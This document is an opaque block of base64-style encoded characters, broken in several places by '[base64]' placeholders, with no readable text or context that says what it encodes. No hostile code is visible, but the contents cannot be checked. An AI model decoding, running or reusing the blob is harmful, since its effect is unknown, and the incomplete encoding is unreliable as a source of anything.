gurK7l14WPRosBteDFCCgeNQtY4duB3DXnnMtSH5gos5mclqpIRp6CZtzDS2dfG7sTBJhpE25hi/93w026zvCXHBSLytbd9Xr7pzLnA8AFP5c9mDDAgwdE8MZTtIZurM1Mz6GakB76kqE92KTTq/YC6JSwupPQlJ1L/p6XXTozQN+BKtSmabJCRI2d319KewzOMwMAyucYy/O/tEiy9zBq7jkxVdEvsmW8hZbMJ8A3bfT70wS4FgXVqn0rF1hzG1geROg9vHF1jPS+tWy42/YtmanI/7ccWjlQi0Wk0nO+lK/L9tRY+FiJYcOLKelBGO/58RTdLNMPEmRDQUEr08B0v1F70jn5mPhZK7EqOoHM1JKsCXTClBDMVAgi+yJVCXcWUQQVrxchwQKNjfs45wLsYDb2E8D94iu6FOPpGerQ5s2+3aE0+/rFSNixOnyyIweLybuCnvOfsUVhN837pz6xnW/a8mUqeuIuRcaRLRfESSD1MJUyWOsjf+7RiY180spfAXFpQyBVD3AMsZi1Y8RZQ7inzcAxn6aDKZvlIw5b5fkv8CCJWrgnL3O62ubEVvi1DTHNiSvV4IsSh5yOnFli/VEVHWRTiVKaHuKoc/9dViDPWsqFDnfZPYYzI970CLIk8wAZmut3AUn+0yZS4B9/8HDwHRE4W4Eztx9K83MxTB8Bgqz9JLs51rBoMGuOpNJzvPyfQ7YRxQxzncOq+tlSlX2+Vh01vqKQgziX22/[base64]/luu9V0x6Scxe2Vj9//LKz9jWOm90jRNf/aMn1ZFyFGfUmVqvdlctwktGOC1PkhzTkkVRbtl+tqzYOda2Wj+yjGavSw/+2p7eo1nq16Y3KH9EiOiy5YVi0M8je5opr+MKhyL/PvpAH0Ux2eSc5NTuQjDG3kw5QqGRB+Cifyk+fIL+AmxOSyMDkQfHNOSyW0ye9XiZmyawUrj3be7ncgyxOhPpEF8AcalfzKsiBZm5tKHqxS8TVdB9CdE0k0xtr9WB+g+j/p09DAzpKJI7g6Tb4Dtck+0jO6oik07EZQmXuUnWJcMzntQ2sGsUiXzZB0L8DBTOdALV/TDLbCC8675zb1cr00qhefw+2YgXWGLLc45BNHDzIbt66+Sp/FbonaePZKjG9g+5RIo+KGKqAquvb1eLzmlqo7lLVgYAMBChzmdRJN9ImFJsGXWtAbUfo5crZ0DIoqpIc6hxgB4+1O+68/wgHMemigY6ypDN4hHFif9nTtlULKpgX5el+hy1H5nGnHovCXjMOF6gGgKIyrA5iCMBlhxP2ULjHz1scNt6VYiE96Eac1qEyfsCaPrGQeoG/HouD2cRvM/[base64]/tNpKxBAzcy6wPTM688W1M823BNqnpJ92d9ij4aCJKDeDui4OF57UeauzrBDi/ME0xz3sQNmKi/m979NQxfMjneCWXn+HuphhSkVCcK6kWRBniZCOkrREosV5dn2OqrDwYxHsUOLVfOAulB1tnpCuRa79cMnEWJuMWqdnH4hZ3vKLHu8L3iQpb4THVgh5SVtMJGsapnZyYH1eBsay5JA1szL2hhhPBLrhJ42THbrL/USFNL3kE+jN3TSOuncHY+Oss95r0hicr7QiFJeGYM1DbY693oV2M7hATpHxI0yX83pagn5cIEb0QR2SbXdrpMXOg30Px7qw78fbxxJgWRhPAO9Tyj7j+eOyfdAoc6vDrI2/l7e2cAs//5NN/9Im5I+DcRQUuNOOIIzbukA6Hp8nBPqauYhtLwhJ3eRAduvgoTRgRoZKK5VT9aJnvF0xK3C0Ne98PyybCrzAIHEQe3bPQA9ORF+zTdHk/cnNJthUZKaEr2BVo+WocP4Wrekrcmo4X6EIyxH9dWbR6gK15p1D2r5Ii6Ymwkc6tOyNM+0tAYTKHPSd9AcQAEOrxHI0Fv8bwI3/FL0InBt3EOTktSLkAEQ2zBReatuxEy+aGsluWI/[base64]/T10uy6bZUM68fcWbbXogPlBlorVzCJqj1fBPb/0plaGf7DrW3RMe4rOlJTiuQliRAseo0ZNTlsaJUdffOB0Z1diPDj+qVR0aWSzCJyhJPvIHXD0OksVQUoPck0sJTIK9/My7IbhEhh7ThA1zNOxbcnppzzpzJdIWGi1Shs61QZzrVmKrCXnwY16BmwaCD/vEceQdD4nl0202v+tOr+1iz57ZKsJyJu1LzIkpeRFHW/[base64]/iXZ7iLXZSy2qrKcST64PORmhRK6gFiOmb1QcoxXajS8b8YWKSGNcIK3Rm089pgIaeeDeB1nKiT8cDFRPI9BxEdjnMCmSXPtaJc7w/qP4hRRT7GJ1aCMq8D7kjkQQhecNQw+COUCkpORXp09xSJpUNQ0TFQe3CRlixj2XbeL8YYzg8Iu9jGrN8JytbVozYNNMgswK7E9ZVG2Z6oXnnEeKX7Yd5E7w7GnmHOUlYugKScuhdeMZtAuRG1J7zn1RAnibHlJTkn+Y1a0JF8SU5XifNE8/ihlUBBMOMFFoNzghUGRZRrDyMSESM51qMYs1J4CP88tAP1sBxYWcLLWoehUcEDyh0UJBYr6uoGWTQQZBJa3OmkmqeJKorZ7nWgroh32/G4MfMuB/7n6wTwuJf7sbWEmFKfe4Zvz6rCtNO/X5Gb3Rt14sVSJDWpfu0TpYBMMHLE/+FcuqCVw6QpChHJascCCJzdGHVqPcuuUmNsQCmJvtIhwrdfWpRc/Gudq0oncdE3LVSq2GChOIPRhqRSv9G1Owvw4etDYcgE6DV67FyfQej2UjlHBxAkZsHQNSlrQxAkMT1rzBOkkV4BcCLxfQ03pmGjsLDxsPoAtn89ifaWXlc0Dn5g2C5gvBHTE+KOEb1Iaxw/LhyZlKZ9zBkSu75E25cc6XKzrvPBLI67jT9KLww+Sms/QrG6dRHBseKbBkYBzZ2o+6OfhnfI0Z6sX5GHAiO/wcDH/anjYXBuXCcSnKd5COmktjoNFER9VXIJ935FyQlaebbSLcapAI3+A0M2uf2K+pRfJbp4b1LQNGb4DRL5SjOjUbrPgLDDJyaTHv/KS661pn7biy+F/qby9Mmv5IesOVCcbyriTP4VuKbCt/Kgk1iI0N4sbDMDGLT+Dln8xqBWJacUjIQSjGtCrjL9sWSwN3ymGLIe9Xm86K2E5tUOvnvmat6j7DbVwzlFcJkyLxNd/J9duIJpxdR1GlFzKJQAdqqUYpsP+eHyu2OeTrfsuYZjWRJQ3C90AA+YzMtle6Fw7dZBmZHmYy46ziGFf5t7V3tsi0v5J2hHG0Ml7tLEUBDc0aiWe8/ZP1o/PrBOFmwPtdd3w85dYu7wFet6umsfh08IZljq280efOobXT6GaGS/TRzz0oS7fttNrPO6vWk+Seh6C1FPTobQBw7rgA3SlqdEFxKwGdva9moy9n84CF9SE8tO3VQsEAjd7TUdPqr7Qvqtl5eola5A8QE6CtG32mFYjnkfcg4qBYX9kqZCTYIIQUENtAo3nkaADnyXndiRLqjc1xHycOVOWl4Z+W/YMasxJDdDJNNqAj2Y2UlU9f6i0FAYlLpM+8sso+XeSI/8NewBTSPmDCv5qjnY1tnzvuEl8qHqTesez3nT0sj0ioCGMTD/8dosdGBIV3yzyr60Rtoqpcrx3beBt4Acg9juoeUSzRPvjs+wgJZDwx9y1IfRmgyMebZHv6jRw7Pcd24ixrOPCMh+Z8bzNT+/bQeNZEStnbSxF0Ugz66N6wT7xKKmS6kdyc5De3u102j2BdKjktR03cEh5MrOdInAb865IxWFQEpKUbYbzDertROJ2QAryBcPxe907iXLbEMH0CrnMXbYLEDm7lm/dFy6I+7OaODK2RFTs+8cHxkjclNxzyfhNhP69OSfSarMbdU7ErGFdMcXcUiVt02vgRpmhdSJRO8NY9jb7TSFB3FNucxX2l68t8bRyCfisBulAXSYcpjxlg8L3YhmNG6KLdMd1Iuyv910FjvXH0iFflABiLxqBLGAz57Qgiox7fmidgDr+JUqsEhSajojJXQt/[base64]/CSOza/6GSlip5TbodbEU84lMhiorlm/ZCW3YuKFpq2xm2vkVvLvr7MNQNaK/XrGzGCw91sPEOoR13VBIoQkMOURVISa4TeS4tcPHM3kZyJwBVMAagli8skHE7htj/[base64]/[base64]/oSIYNDzImHdpeUQZMfe/bwpctiRlKARiWgc0StZjCCizFiBaxJ6x6mTweRSVv7Zih7J7ml9Y91QzpzZnKrDIbKitudASYSqlxPBRz/Hx33xIc+pUf/d2V9kTAmQoj+t0aJHYkVJE/oXIewYl2Zd02J+bCE/EoXNBLIAXSCO6R/3k/7UshvwWAUpyuWaxdycsML2Qsn6HL0VO5Nqnj+mwNXGRTlxXD7ie62TZUBos3et8Aia3w6sdmQw1fGdjanIRxuDZObgwl/l9qBNlVqu+aeCFLt0rLsFfC8qd3ZyulXWI1zkgdatAB8mN8AzxSh5AlkEDeVbc+VhzGsMIDs8mhIg9q7iX0qSy+CkQTk6pMLAIXDVeYCjpuT+M0onL0B169YLfchg4mIdvbFuxsaXNXdc/K6w2rgAdM27YPfErLIqmA8QTe/4nZhH+JubjE/F+9+2MbI7eTXt88TGDfFF+k6s/[base64]/8yFrRVX/8waKDa3JOkpfYe3G0tubu9qS7OUXOokRLr/BABTZ+6MsPafuLeGA89QGnFzv0R8ZSzPPOmeyph5V1fXRjSSGJhZzy1rSj51bMQzz2KC3q8D9IpgyYVAqug0OmzLnsnW+WaM50QS9d6TL81vfN8bYn2xmkL18g5A6/BAzcarYU1SAVCfMMDpTe12gkH9uOoGeFbwP0y1WPDDCDb58yT5UZyiV2Jyhjy85ONchOvpPu/K1Twc+Kbbf23a3lgFFY7qFA7DUy+3TaTp3IelGo4B7RfiqTbtolQRzSWnU7vI/2Gxcuf02Bld373I0skH9lgO4GoCjztoQIi3mVKQskPW4H+R7PdUxTSWfascATcTc3f2GOgzJKAkpWJQ/nAYkmF2zQK359o22NXBJwx9aMF0gu7dwqhZhnzWhOIch71wo96KLfKKb+DuAHh2xMUNnW7Uldygwg0v7Zr+X6sEPPvb7PuxZTSqiRUY1iuoRbkD56m+UN63k8gcdX5H106vv5l0El6+7/zpQJNJZKTI4zTN4aZnGJwJ6+42ZAFRR8AL6vRCVJFhVYDONLDU+SXgod79p2UjL20r09zj4JvWtLwDUq6dgUdQ1b+Bm/8nfd2kFjAZsG65L5760sbUkhtjwgm7xdkMVXU2Gb2KKsPov4p2SKbmL5g+6VjqPy72s/[base64]/4Hhdh+juci+256Lpq32ujHk6afdcTm6BOgO4E47Suig47tyIodldobcBhu1H5sDaliNriA38B6ZEltzLsmk4p7DghrmCTF5oaJYpfsnQ/pH14tx0FLjvU5FDb1gfl4Lz3TJ0rHOnjS4S+/OCB8eeE76AdUuT44CZcR+FE2ZOxkBPPxS+9gX8tcmkzO5IxoB3hki2PLP8XnnfiKrGvSTAa5KsQZbZZEzRjs1blr89w7igNo/DJv8rxmoa11nBW7yLnuGPOJhguP+aEUF4Sht/FXyBX0iBlaH/orTHo7VxkL6cBj+BB38AV++D9edsRF52uc1snJiYWoCT4clhYCTbf5RKVyKL3bFC6li+XKkXOvkyGz7OIlUqaXf98M64ofozuXJNQO3hzWSpynD4rRMGEzrTsGP8I1RzpjyMGbosUNhJwmsx2v2oBhZh5xzc/cBq3GGXdp49FYPIO6LY5inhJq8tMUVHpz93hlopZcayaA0ApPsFB7e/[base64]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[base64]/2t9FgVBNLDE2aTo9VBdplTRv/hGY1F3uAspTv3HbT62GhGZ8XlieBYhVmjG5W09kt73jL7RP6W80Wlei3JqXD1DZV99pVj73/PjdrTh2boIDIy5WUWWtcxNq6Hhh1jLfIaLddJK0uCXCMCDFmN5I1htgb8ojMx9P3k4gxA9qNQMwO3hRwT9Fhe7NjKkASho9mJpX+V64DeyICIwGkdo2TM/C7lufXjjOhNNhF5LbQmRNq/u6O446xx9OX1btSvKJR7/KWv8dgpnq3uCSEjPaPljT+iWcmMKiGgqeHtma7lsjrkCxyi3XOBBej0RTBrgAumFIEacKFo9Vd3XjdeW3tmrSSRnJgIFfsU83WZKx6ouPlqaailbFnYO/hT+Nr2SBxQnXjTl+XNbDvHa8a4pJ7aLqaMEifqm+xKzLE4Z3T3ampnMV94vTRpUDIXXTM8uMN6zSXUbZko5X57Z/2WBVYKzfETlIbP+k32z6KpUBedNhRDeeE+fv2p+rVMOGNsix5IdLc42K7SmQRpd04ytobI6AYKyAs07/kJggTK7nlXKpxLVeVt2nILWFChX2iNbf0fqytpbxEo4o/1BOiZRhIdUmFYcu9xU5sgdsEMHmNY97QuSuL1bczyxhB8J58HQpPvaq7VrFrMo6xL7AWUxShLIiVLycddeYjFaeijaHy+32GP6n7UYITcNjFDZY/egnnTWILxVJ5lpopdgEEE0w4kD7DeviZu/MQuOO2kaSaNxQ2wSxaiOyHLLRH3ItRah4MsLGIS271/c5+KUpzvaNKNVupsCyP16Qeh6mLcU01r1sqLZ26fmiqBzBeYahN19Y3hwbpXEPjPxd75UQFOlLzlbXa24Aa7uMgxX47h4Nb/Z0VJx/GxEW+tEA43i/+51J7vcapr+1LUDHSRpx/Kq2mEPXjQkh6NoeiSdnpIPDzftNP4h7swLxVY6jNtB+xzSjSGxpXyKHRka4a/dDDVzIrIEJUF3AKkxcOnMDhbBQI/ul1INOhtfBISfR0hPioyujSSiuw/6yfmMFwREVzxY924+hZtgIxm657tKC4ATaISOJO7fOE3kvy9FItcWsc2eaUOCz/QP0QMrRiRnyc2MOEfcETGDEfA9407GWSyi968S/HAye2jBeP8ZHyofvZCH/8oR1lIYW0uTTJLop/Tn2tOVrMP7bGx4FJbuSCyF5OcRHBgAc5TT7wkfY0B0rjUjiFl/nv0XMMQXDjDUT7JCxqsM0UGIqN4sQuIR+mVkvPqd9LAXmpNhwEgfsxn14o2jrvya2sb2f/r2cdpIDgy3PUPdpHmzhg4loa3NP7Tgu0zRlfDy4KnhNl1ZEo9zvo+fqmGSkF/dZ+pePBLo4GnduuFGbyvVOzBmMbaahKP6rBG3Xg9+tpr45J6VxLqxzcaL25YDA0KFJxM/iRBc/uprD72yDD6Y4p4B7bZrnlL9WIN0l+Bnjc+8EDsxKpXNjhZ952+O+BzFt4MCb9YwJiE+Zq+qT0xdQTTM5Zf3HnpW966YmvPvzREZ/DDDUxciVpKNP0EiELpmu51g2v4p+8uKWdT1Wtp7X/wKaTtNT34RaTU9+EJJ83/cFiEN8R6L067z+CffZpn2eDIjO0q+1FVpixEuP5HXgA8hCPVvbAHXFZRaNGuSUVNc+mLYmPGm/DVIN3WiArqSLBGjEURxyJ1IOb68JiMPimgdqsyI6j43hFUfS81SI5hru41t0n/[base64]/rUM1TXyUiC7WmtvSw0KlkwF9aDzJ4V2EiPqriRpbEsdqT8+3zo3s9BRZYzC2YBhNpfCdijNT3z+qICmFkcudiWHjhLwXPvWB4v7FBZRmdF1FykR0dDweagQNgh9qjqZJC/152EQ3xIZSQYr0QHi6Z+wWqYihD8NXItSu3iJfjeUTDyJAMxAr41PP/lzA1InZ2INJY6OPvClWWcGl55eR5o9raSmSniN4NjAv3ysohZEJeIpxuj2IyaukappMYGVyhlr44qT1cjcak+iMbm+x0R0rg8hj69vqQxKBkPNb/xDFXOPqqvqWaixL9MevyN8So0QDjPMT7/[base64]/Jp6vEVKDhBBgPc15r/[base64]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